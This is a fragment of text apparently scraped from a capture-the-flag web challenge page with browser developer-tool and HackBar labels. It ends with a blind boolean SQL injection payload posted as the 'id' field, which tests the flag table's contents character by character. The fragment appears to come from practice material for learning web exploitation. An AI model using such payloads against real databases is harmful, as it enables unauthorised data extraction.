 All You Want Is In Table 'flag' and the column is 'flag'
Now, just give the id of passage
提交查询
Do you want to be my girlfriend?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Load URL
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | M
Post data id=if((ascii(substr((select(flag)from(flag)),0,1))>90),1,2)